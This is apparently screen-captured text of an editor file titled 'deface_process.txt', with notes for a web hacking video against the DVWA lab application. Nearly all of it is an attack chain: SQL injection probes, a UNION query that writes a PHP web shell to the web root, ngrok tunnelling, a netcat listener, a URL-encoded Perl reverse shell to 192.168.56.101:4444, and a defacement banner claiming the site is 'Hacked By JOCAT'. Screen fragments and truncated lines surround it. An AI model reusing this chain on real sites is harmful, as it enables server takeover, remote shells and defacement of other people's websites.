 Linux Ninja - Myanmar Applications Text Editor Feb 8 22:27 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
Open *deface_process.txt Save
~/Documents/web hacking video record/003 defacing
*deface_process.txt deface_code.txt *Untitled Document 1
Exploit-DB GHDB
#sql injection
1'
1'--+
union select 1,@@version--+
union select 1,'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/dvwa/cmd.php'--+
##################################################################################################
#run command
cmd.php?cmd=pwd
cmd.php?cmd=ls
cmd.php?cmd=mv index.php index.php.backup
#################################################################################################
#use ngrok
ngrok tcp 4444
##################################################################################################
#listening on port 4444
nc -nlvp 4444
##################################################################################################
#reverse payload
cmd.php?cmd=perl%20-MIO%20-e%20%27$c=new%20IO::Socket::INET(PeerAddr,%22192.168.56.101:4444%22);STDIN-
%3Efdopen($c,r);$~-%3Efdopen($c,w);system$_%20while%3C%3E;%27
##################################################################################################
#defacing
id
pwd
echo "<br /><br /><br /><center><h2>This Site Is Hacked By JOCAT<br /><img src='https://encrypted-
Inspector Console
Encryption Encoding Commit now! HackBar v2
Load URL http://192.1
Split URL
Execute Post data
Plain Text Tab Width: 8 Ln 5, Col 90 INS